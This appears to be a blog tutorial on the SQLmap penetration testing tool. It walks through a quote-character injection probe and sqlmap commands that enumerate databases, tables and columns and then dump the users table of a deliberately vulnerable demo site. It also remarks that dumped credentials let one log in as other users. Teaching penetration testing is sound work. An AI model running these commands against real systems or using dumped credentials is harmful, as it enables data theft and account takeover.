What is SQLmap?
SQLmap is an open-source penetration testing tool designed to automate the process of identifying and exploiting SQL injection vulnerabilities, as well as seizing control of database servers. It comes equipped with a powerful detection engine and numerous specialized features for penetration testers. SQLmap offers a wide array of capabilities, ranging from collecting database fingerprints based on the data received from them to accessing the file system and executing commands in the operating system using out-of-band connections.
Homepage: sqlmap.org
These parameters can be used to display information, structure, and data within the internal database management systems contained in tables.

Sometimes, we come across websites that prompt us to select a product through their image gallery. If you take a look at the URL, you might notice that the product is called by its identification number.
Let’s take an example:
http://testphp.vulnweb.com/artists.php?artist=1
If you see something similar, confidently check the website for SQL vulnerabilities.

Our goal is to interrupt the request to receive an error message. If such a message is obtained, the web server is susceptible to SQL injection.
#Let's add the ' symbol at the end http://testphp.vulnweb.com/artists.php?artist=1'
As seen in the screenshot, we’ve successfully received an error message. Thus, we’ve conducted an SQL attack on the web server and learned that we can retrieve information from the database.
Databases
For penetration testing into a database, we always opt for SQLMAP. This tool is very useful for beginners who might struggle to extract information from a database manually or are unfamiliar with SQL injection methods.

Open the terminal in Kali Linux and enter the following command, which initiates an SQL injection attack on the target website.
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --dbs --batch
-u: Target URL
--dbs: Obtain the database name
--batch: For default behavior whenever user input is required

Here, in the provided screenshot, you can see that we’ve successfully obtained the database name «acuart».
Tables

As we know, a database is a collection of records that consist of multiple tables within it. Therefore, let’s now use another command to obtain the full names of tables inside the database system.
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart --tables --batch
-D: Database name (obtained database name in the previous step)
--tables: List tables of the selected database.


As depicted in the screenshot, we’ve listed the complete names of tables within the database system. In the ‘acuart’ database, there are 8 tables:
T1: artists, T2: carts, T3: categ, T4: featured, T5: guestbook, T6: pictures, T7: products, T8: users.
Columns
Now, let’s attempt to retrieve the names of columns in the required table. Since we know that inside the database, there is a user table, and we want to know the names of all columns in the user table, we’ll generate another command to fetch column headers.

sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T users --columns --batch
-T: Database table (name of the chosen table)
--columns: Display columns of the database’s table.
Retrieve Data from Table
Slowly but surely, we’ve delved into many details of the database, but the final and most crucial step is to extract information from the columns of the table. Consequently, finally, we’ll generate a command that will output information from the user table.

sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T users --dump --batch
--dump: Dump all information from the database table.

Here, in the provided screenshot, you can see that it should output all the information about users in the table. Usually, the user table contains account details of other users. You can use this account data to log into the server on behalf of other users.

Dump All
The last command is the most powerful command in sqlmap, saving your time during database penetration testing; this command executes all the aforementioned functions at once and outputs all the information about the database, including table names, columns, etc.
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart --dump-all --batch
This will immediately provide you with all the information containing the database name, as well as the records of the table.
Try it yourself!





I’m not sure where you’re getting your information, but good topic.